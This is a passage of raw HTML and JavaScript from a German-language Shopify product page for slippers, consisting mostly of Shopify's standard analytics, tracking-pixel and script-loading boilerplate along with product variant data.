Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 46701183127,storefrontBaseUrl: "https://touchofdaily.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"845218141","configuration":"{\"pixelCode\":\"CJ31ND3C77U825S95G5G\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"500072797","configuration":"{\"pixel_id\":\"673729577608192\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"177897821","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Touch of Daily","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"touchofdaily.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/touchofdaily.com\/de"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":24.99,"currencyCode":"USD"},"product":{"title":"Schlanke Wolken™ ","vendor":"Touch of Daily","id":"8528010183005","untranslatedTitle":"Schlanke Wolken™ ","url":"\/de\/products\/sleek-clouds","type":""},"id":"48275966787933","image":{"src":"\/\/tryluska.com\/cdn\/shop\/files\/main_b0c84600-7184-4d8f-bc77-d2e517725280.jpg?v=1692261472"},"sku":"slippers-black-36","title":"5 \/ Schwarz","untranslatedTitle":"5 \/ Black"},{"price":{"amount":24.99,"currencyCode":"USD"},"product":{"title":"Schlanke Wolken™ ","vendor":"Touch of Daily","id":"8528010183005","untranslatedTitle":"Schlanke Wolken™ ","url":"\/de\/products\/sleek-clouds","type":""},"id":"48325768053085","image":{"src":"\/\/tryluska.com\/cdn\/shop\/files\/main_b0c84600-7184-4d8f-bc77-d2e517725280.jpg?v=1692261472"},"sku":"slippers-white-36","title":"5 \/ Weiß","untranslatedTitle":"5 \/ White"},{"price":{"amount":24.99,"currencyCode":"USD"},"product":{"title":"Schlanke Wolken™ ","vendor":"Touch of Daily","id":"8528010183005","untranslatedTitle":"Schlanke Wolken™ ","url":"\/de\/products\/sleek-clouds","type":""},"id":"48325768085853","image":{"src":"\/\/tryluska.com\/cdn\/shop\/files\/main_b0c84600-7184-4d8f-bc77-d2e517725280.jpg?v=1692261472"},"sku":"slippers-pink-36","title":"5 \/ Rosa","untranslatedTitle":"5 \/ Pink"},{"price":{"amount":24.99,"currencyCode":"USD"},"product":{"title":"Schlanke Wolken™ ","vendor":"Touch of Daily","id":"8528010183005","untranslatedTitle":"Schlanke Wolken™ ","url":"\/de\/products\/sleek-clouds","type":""},"id":"48275966820701","image":{"src":"\/\/tryluska.com\/cdn\/shop\/files\/main_b0c84600-7184-4d8f-bc77-d2e517725280.jpg?v=1692261472"},"sku":"slippers-black-37","title":"6 \/ Schwarz","untranslatedTitle":"6 \/ Black"},{"price":{"amount":24.99,"currencyCode":"USD"},"product":{"title":"Schlanke Wolken™ ","vendor":"Touch of Daily","id":"8528010183005","untranslatedTitle":"Schlanke Wolken™ ","url":"\/de\/products\/sleek-clouds","type":""},"id":"48325768118621","image":{"src":"\/\/tryluska.com\/cdn\/shop\/files\/main_b0c84600-7184-4d8f-bc77-d2e517725280.jpg?v=1692261472"},"sku":"slippers-white-37","title":"6 \/ Weiß","untranslatedTitle":"6 \/ White"},{"price":{"amount":24.99,"currencyCode":"USD"},"product":{"title":"Schlanke Wolken™ ","vendor":"Touch of Daily","id":"8528010183005","untranslatedTitle":"Schlanke Wolken™ ","url":"\/de\/products\/sleek-clouds","type":""},"id":"48325768151389","image":{"src":"\/\/tryluska.com\/cdn\/shop\/files\/main_b0c84600-7184-4d8f-bc77-d2e517725280.jpg?v=1692261472"},"sku":"slippers-pink-37","title":"6 \/ Rosa","untranslatedTitle":"6 \/ Pink"},{"price":{"amount":24.99,"currencyCode":"USD"},"product":{"title":"Schlanke Wolken™ ","vendor":"Touch of Daily","id":"8528010183005","untranslatedTitle":"Schlanke Wolken™ ","url":"\/de\/products\/sleek-clouds","type":""},"id":"48275966853469","image":{"src":"\/\/tryluska.com\/cdn\/shop\/files\/main_b0c84600-7184-4d8f-bc77-d2e517725280.jpg?v=1692261472"},"sku":"slippers-black-38","title":"7 \/ Schwarz","untranslatedTitle":"7 \/ Black"},{"price":{"amount":24.99,"currencyCode":"USD"},"product":{"title":"Schlanke Wolken™ ","vendor":"Touch of Daily","id":"8528010183005","untranslatedTitle":"Schlanke Wolken™ ","url":"\/de\/products\/sleek-clouds","type":""},"id":"48325768184157","image":{"src":"\/\/tryluska.com\/cdn\/shop\/files\/main_b0c84600-7184-4d8f-bc77-d2e517725280.jpg?v=1692261472"},"sku":"slippers-white-38","title":"7 \/ Weiß","untranslatedTitle":"7 \/ White"},{"price":{"amount":24.99,"currencyCode":"USD"},"product":{"title":"Schlanke Wolken™ ","vendor":"Touch of Daily","id":"8528010183005","untranslatedTitle":"Schlanke Wolken™ ","url":"\/de\/products\/sleek-clouds","type":""},"id":"48325768216925","image":{"src":"\/\/tryluska.com\/cdn\/shop\/files\/main_b0c84600-7184-4d8f-bc77-d2e517725280.jpg?v=1692261472"},"sku":"slippers-pink-38","title":"7 \/ Rosa","untranslatedTitle":"7 \/ Pink"},{"price":{"amount":24.99,"currencyCode":"USD"},"product":{"title":"Schlanke Wolken™ ","vendor":"Touch of Daily","id":"8528010183005","untranslatedTitle":"Schlanke Wolken™ ","url":"\/de\/products\/sleek-clouds","type":""},"id":"48275966886237","image":{"src":"\/\/tryluska.com\/cdn\/shop\/files\/main_b0c84600-7184-4d8f-bc77-d2e517725280.jpg?v=1692261472"},"sku":"slippers-black-39","title":"8 \/ Schwarz","untranslatedTitle":"8 \/ Black"},{"price":{"amount":24.99,"currencyCode":"USD"},"product":{"title":"Schlanke Wolken™ ","vendor":"Touch of Daily","id":"8528010183005","untranslatedTitle":"Schlanke Wolken™ ","url":"\/de\/products\/sleek-clouds","type":""},"id":"48325768249693","image":{"src":"\/\/tryluska.com\/cdn\/shop\/files\/main_b0c84600-7184-4d8f-bc77-d2e517725280.jpg?v=1692261472"},"sku":"slippers-white-39","title":"8 \/ Weiß","untranslatedTitle":"8 \/ White"},{"price":{"amount":24.99,"currencyCode":"USD"},"product":{"title":"Schlanke Wolken™ ","vendor":"Touch of Daily","id":"8528010183005","untranslatedTitle":"Schlanke Wolken™ ","url":"\/de\/products\/sleek-clouds","type":""},"id":"48325768282461","image":{"src":"\/\/tryluska.com\/cdn\/shop\/files\/main_b0c84600-7184-4d8f-bc77-d2e517725280.jpg?v=1692261472"},"sku":"slippers-pink-39","title":"8 \/ Rosa","untranslatedTitle":"8 \/ Pink"},{"price":{"amount":24.99,"currencyCode":"USD"},"product":{"title":"Schlanke Wolken™ ","vendor":"Touch of Daily","id":"8528010183005","untranslatedTitle":"Schlanke Wolken™ ","url":"\/de\/products\/sleek-clouds","type":""},"id":"48275966919005","image":{"src":"\/\/tryluska.com\/cdn\/shop\/files\/main_b0c84600-7184-4d8f-bc77-d2e517725280.jpg?v=1692261472"},"sku":"slippers-black-40","title":"9 \/ Schwarz","untranslatedTitle":"9 \/ Black"},{"price":{"amount":24.99,"currencyCode":"USD"},"product":{"title":"Schlanke Wolken™ ","vendor":"Touch of Daily","id":"8528010183005","untranslatedTitle":"Schlanke Wolken™ ","url":"\/de\/products\/sleek-clouds","type":""},"id":"48325768315229","image":{"src":"\/\/tryluska.com\/cdn\/shop\/files\/main_b0c84600-7184-4d8f-bc77-d2e517725280.jpg?v=1692261472"},"sku":"slippers-white-40","title":"9 \/ Weiß","untranslatedTitle":"9 \/ White"},{"price":{"amount":24.99,"currencyCode":"USD"},"product":{"title":"Schlanke Wolken™ ","vendor":"Touch of Daily","id":"8528010183005","untranslatedTitle":"Schlanke Wolken™ ","url":"\/de\/products\/sleek-clouds","type":""},"id":"48325768347997","image":{"src":"\/\/tryluska.com\/cdn\/shop\/files\/main_b0c84600-7184-4d8f-bc77-d2e517725280.jpg?v=1692261472"},"sku":"slippers-pink-40","title":"9 \/ Rosa","untranslatedTitle":"9 \/ Pink"},{"price":{"amount":24.99,"currencyCode":"USD"},"product":{"title":"Schlanke Wolken™ ","vendor":"Touch of Daily","id":"8528010183005","untranslatedTitle":"Schlanke Wolken™ ","url":"\/de\/products\/sleek-clouds","type":""},"id":"48275966951773","image":{"src":"\/\/tryluska.com\/cdn\/shop\/files\/main_b0c84600-7184-4d8f-bc77-d2e517725280.jpg?v=1692261472"},"sku":"slippers-black-41","title":"10 \/ Schwarz","untranslatedTitle":"10 \/ Black"},{"price":{"amount":24.99,"currencyCode":"USD"},"product":{"title":"Schlanke Wolken™ ","vendor":"Touch of Daily","id":"8528010183005","untranslatedTitle":"Schlanke Wolken™ ","url":"\/de\/products\/sleek-clouds","type":""},"id":"48325768380765","image":{"src":"\/\/tryluska.com\/cdn\/shop\/files\/main_b0c84600-7184-4d8f-bc77-d2e517725280.jpg?v=1692261472"},"sku":"slippers-white-41","title":"10 \/ Weiß","untranslatedTitle":"10 \/ White"},{"price":{"amount":24.99,"currencyCode":"USD"},"product":{"title":"Schlanke Wolken™ ","vendor":"Touch of Daily","id":"8528010183005","untranslatedTitle":"Schlanke Wolken™ ","url":"\/de\/products\/sleek-clouds","type":""},"id":"48325768413533","image":{"src":"\/\/tryluska.com\/cdn\/shop\/files\/main_b0c84600-7184-4d8f-bc77-d2e517725280.jpg?v=1692261472"},"sku":"slippers-pink-41","title":"10 \/ Rosa","untranslatedTitle":"10 \/ Pink"},{"price":{"amount":24.99,"currencyCode":"USD"},"product":{"title":"Schlanke Wolken™ ","vendor":"Touch of Daily","id":"8528010183005","untranslatedTitle":"Schlanke Wolken™ ","url":"\/de\/products\/sleek-clouds","type":""},"id":"48275966984541","image":{"src":"\/\/tryluska.com\/cdn\/shop\/files\/main_b0c84600-7184-4d8f-bc77-d2e517725280.jpg?v=1692261472"},"sku":"slippers-black-42","title":"11 \/ Schwarz","untranslatedTitle":"11 \/ Black"},{"price":{"amount":24.99,"currencyCode":"USD"},"product":{"title":"Schlanke Wolken™ ","vendor":"Touch of Daily","id":"8528010183005","untranslatedTitle":"Schlanke Wolken™ ","url":"\/de\/products\/sleek-clouds","type":""},"id":"48325768446301","image":{"src":"\/\/tryluska.com\/cdn\/shop\/files\/main_b0c84600-7184-4d8f-bc77-d2e517725280.jpg?v=1692261472"},"sku":"slippers-white-42","title":"11 \/ Weiß","untranslatedTitle":"11 \/ White"},{"price":{"amount":24.99,"currencyCode":"USD"},"product":{"title":"Schlanke Wolken™ ","vendor":"Touch of Daily","id":"8528010183005","untranslatedTitle":"Schlanke Wolken™ ","url":"\/de\/products\/sleek-clouds","type":""},"id":"48325768479069","image":{"src":"\/\/tryluska.com\/cdn\/shop\/files\/main_b0c84600-7184-4d8f-bc77-d2e517725280.jpg?v=1692261472"},"sku":"slippers-pink-42","title":"11 \/ Rosa","untranslatedTitle":"11 \/ Pink"},{"price":{"amount":24.99,"currencyCode":"USD"},"product":{"title":"Schlanke Wolken™ ","vendor":"Touch of Daily","id":"8528010183005","untranslatedTitle":"Schlanke Wolken™ ","url":"\/de\/products\/sleek-clouds","type":""},"id":"48275967017309","image":{"src":"\/\/tryluska.com\/cdn\/shop\/files\/main_b0c84600-7184-4d8f-bc77-d2e517725280.jpg?v=1692261472"},"sku":"slippers-black-43","title":"12 \/ Schwarz","untranslatedTitle":"12 \/ Black"},{"price":{"amount":24.99,"currencyCode":"USD"},"product":{"title":"Schlanke Wolken™ ","vendor":"Touch of Daily","id":"8528010183005","untranslatedTitle":"Schlanke Wolken™ ","url":"\/de\/products\/sleek-clouds","type":""},"id":"48325768511837","image":{"src":"\/\/tryluska.com\/cdn\/shop\/files\/main_b0c84600-7184-4d8f-bc77-d2e517725280.jpg?v=1692261472"},"sku":"slippers-white-43","title":"12 \/ Weiß","untranslatedTitle":"12 \/ White"},{"price":{"amount":24.99,"currencyCode":"USD"},"product":{"title":"Schlanke Wolken™ ","vendor":"Touch of Daily","id":"8528010183005","untranslatedTitle":"Schlanke Wolken™ ","url":"\/de\/products\/sleek-clouds","type":""},"id":"48325768544605","image":{"src":"\/\/tryluska.com\/cdn\/shop\/files\/main_b0c84600-7184-4d8f-bc77-d2e517725280.jpg?v=1692261472"},"sku":"slippers-pink-43","title":"12 \/ Rosa","untranslatedTitle":"12 \/ Pink"}],"purchasingCompany":null},},"https://tryluska.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"46701183127","storefrontBaseUrl":"https:\/\/touchofdaily.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":24.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Schlanke Wolken™ \",\"vendor\":\"Touch of Daily\",\"id\":\"8528010183005\",\"untranslatedTitle\":\"Schlanke Wolken™ \",\"url\":\"\/de\/products\/sleek-clouds\",\"type\":\"\"},\"id\":\"48275966787933\",\"image\":{\"src\":\"\/\/tryluska.com\/cdn\/shop\/files\/main_b0c84600-7184-4d8f-bc77-d2e517725280.jpg?v=1692261472\"},\"sku\":\"slippers-black-36\",\"title\":\"5 \/ Schwarz\",\"untranslatedTitle\":\"5 \/ Black\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":8528010183005,"gid":"gid:\/\/shopify\/Product\/8528010183005","vendor":"Touch of Daily","type":"","handle":"sleek-clouds","variants":[{"id":48275966787933,"price":2499,"name":"Schlanke Wolken™  - 5 \/ Schwarz","public_title":"5 \/ Schwarz","sku":"slippers-black-36"},{"id":48325768053085,"price":2499,"name":"Schlanke Wolken™  - 5 \/ Weiß","public_title":"5 \/ Weiß","sku":"slippers-white-36"},{"id":48325768085853,"price":2499,"name":"Schlanke Wolken™  - 5 \/ Rosa","public_title":"5 \/ Rosa","sku":"slippers-pink-36"},{"id":48275966820701,"price":2499,"name":"Schlanke Wolken™  - 6 \/ Schwarz","public_title":"6 \/ Schwarz","sku":"slippers-black-37"},{"id":48325768118621,"price":2499,"name":"Schlanke Wolken™  - 6 \/ Weiß","public_title":"6 \/ Weiß","sku":"slippers-white-37"},{"id":48325768151389,"price":2499,"name":"Schlanke Wolken™  - 6 \/ Rosa","public_title":"6 \/ Rosa","sku":"slippers-pink-37"},{"id":48275966853469,"price":2499,"name":"Schlanke Wolken™  - 7 \/ Schwarz","public_title":"7 \/ Schwarz","sku":"slippers-black-38"},{"id":48325768184157,"price":2499,"name":"Schlanke Wolken™  - 7 \/ Weiß","public_title":"7 \/ Weiß","sku":"slippers-white-38"},{"id":48325768216925,"price":2499,"name":"Schlanke Wolken™  - 7 \/ Rosa","public_title":"7 \/ Rosa","sku":"slippers-pink-38"},{"id":48275966886237,"price":2499,"name":"Schlanke Wolken™  - 8 \/ Schwarz","public_title":"8 \/ Schwarz","sku":"slippers-black-39"},{"id":48325768249693,"price":2499,"name":"Schlanke Wolken™  - 8 \/ Weiß","public_title":"8 \/ Weiß","sku":"slippers-white-39"},{"id":48325768282461,"price":2499,"name":"Schlanke Wolken™  - 8 \/ Rosa","public_title":"8 \/ Rosa","sku":"slippers-pink-39"},{"id":48275966919005,"price":2499,"name":"Schlanke Wolken™  - 9 \/ Schwarz","public_title":"9 \/ Schwarz","sku":"slippers-black-40"},{"id":48325768315229,"price":2499,"name":"Schlanke Wolken™  - 9 \/ Weiß","public_title":"9 \/ Weiß","sku":"slippers-white-40"},{"id":48325768347997,"price":2499,"name":"Schlanke Wolken™  - 9 \/ Rosa","public_title":"9 \/ Rosa","sku":"slippers-pink-40"},{"id":48275966951773,"price":2499,"name":"Schlanke Wolken™  - 10 \/ Schwarz","public_title":"10 \/ Schwarz","sku":"slippers-black-41"},{"id":48325768380765,"price":2499,"name":"Schlanke Wolken™  - 10 \/ Weiß","public_title":"10 \/ Weiß","sku":"slippers-white-41"},{"id":48325768413533,"price":2499,"name":"Schlanke Wolken™  - 10 \/ Rosa","public_title":"10 \/ Rosa","sku":"slippers-pink-41"},{"id":48275966984541,"price":2499,"name":"Schlanke Wolken™  - 11 \/ Schwarz","public_title":"11 \/ Schwarz","sku":"slippers-black-42"},{"id":48325768446301,"price":2499,"name":"Schlanke Wolken™  - 11 \/ Weiß","public_title":"11 \/ Weiß","sku":"slippers-white-42"},{"id":48325768479069,"price":2499,"name":"Schlanke Wolken™  - 11 \/ Rosa","public_title":"11 \/ Rosa","sku":"slippers-pink-42"},{"id":48275967017309,"price":2499,"name":"Schlanke Wolken™  - 12 \/ Schwarz","public_title":"12 \/ Schwarz","sku":"slippers-black-43"},{"id":48325768511837,"price":2499,"name":"Schlanke Wolken™  - 12 \/ Weiß","public_title":"12 \/ Weiß","sku":"slippers-white-43"},{"id":48325768544605,"price":2499,"name":"Schlanke Wolken™  - 12 \/ Rosa","public_title":"12 \/ Rosa","sku":"slippers-pink-43"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8528010183005,"requestId":"f5a772cf-b5f3-44dd-8df8-2a72c2946f9a-1769057424"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 46701183127,
      theme_id: 151775445341,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//tryluska.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//tryluska.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//tryluska.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":46701183127,"isMerchantRequest":null,"themeId":151775445341,"themeCityHash":"16897360785911900454","contentLanguage":"de","currency":"USD","eventMetadataId":"2e696cc6-d99f-4887-a269-b59bdc349d46"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8528010183005,"requestId":"f5a772cf-b5f3-44dd-8df8-2a72c2946f9a-1769057424","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":48275966787933,"productId":8528010183005,"productGid":"gid:\/\/shopify\/Product\/8528010183005","name":"Schlanke Wolken™  - 5 \/ Schwarz","price":"24.99","sku":"slippers-black-36","brand":"Touch of Daily","variant":"5 \/ Schwarz","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":48275966787933,"productId":8528010183005,"productGid":"gid:\/\/shopify\/Product\/8528010183005","name":"Schlanke Wolken™  - 5 \/ Schwarz","price":"24.99","sku":"slippers-black-36","brand":"Touch of Daily","variant":"5 \/ Schwarz","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/tryluska.com\/de\/products\/sleek-clouds"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//tryluska.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://tryluska.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="46701183127"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="151775445341"
  data-theme-name="Shrine"
  data-theme-version="1.4.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://tryluska.com/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Direkt zum Inhalt
    </a>

<script src="//tryluska.com/cdn/shop/t/21/assets/cart.js?v=139383546597281746371691586500" defer="defer"></script>
<script src="//tryluska.com/cdn/shop/t/21/assets/product-info.js?v=174806172978439001541691586501" defer="defer"></script>
<script src="//tryluska.com/cdn/shop/t/21/assets/product-form.js?v=111506113886304852741691586501" defer="defer"></script>



  <link href="//tryluska.com/cdn/shop/t/21/assets/component-list-payment.css?v=69253961410771838501691586500" rel="stylesheet" type="text/css" media="all" />


<style>
  .drawer {
    visibility: hidden;
  }
  
</style>

